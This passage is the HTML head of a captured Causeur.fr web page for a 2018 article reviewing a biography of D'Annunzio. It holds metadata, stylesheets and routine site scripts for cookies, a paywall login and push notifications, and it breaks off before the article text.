

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137
body_size: 74578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>D&#039;Annunzio, marin mené en bateau - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png" />
<meta property="og:image:width" content="1065" />
<meta property="og:image:height" content="646" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="D&rsquo;Annunzio, marin mené en bateau" />
	<meta property="og:description" content="Biographie d&#039;un poète abusivement récupéré par Mussolini" />
	<meta property="og:url" content="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2018-05-26T14:00:10+00:00" />
	<meta property="article:modified_time" content="2018-05-29T13:08:07+00:00" />
	<meta name="author" content="Daoud Boughezala" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="D&rsquo;Annunzio, marin mené en bateau" />
	<meta name="twitter:description" content="Biographie d&#039;un poète abusivement récupéré par Mussolini" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Daoud Boughezala" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137","url":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137","name":"D'Annunzio, marin mené en bateau - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137#primaryimage"},"image":{"@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png","datePublished":"2018-05-26T14:00:10+00:00","dateModified":"2018-05-29T13:08:07+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/94029c2e719837dd14564812c07d91cb"},"breadcrumb":{"@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png","contentUrl":"https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png","width":1065,"height":646,"caption":"D'Annunzio dans son bureau à Cargnacco, en 1921. © Sipa Numéro de reportage : 51071821_000001"},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"D&rsquo;Annunzio, marin mené en bateau"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/94029c2e719837dd14564812c07d91cb","name":"Daoud Boughezala","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93823defd62de083bcc7f022cf5703f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93823defd62de083bcc7f022cf5703f3?s=96&d=mm&r=g","caption":"Daoud Boughezala"},"description":"est journaliste.","url":"https://www.causeur.fr/author/boughezala"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; D&rsquo;Annunzio, marin mené en bateau Flux des commentaires" href="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/151137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=151137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137";
var q_id_article = "151137";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
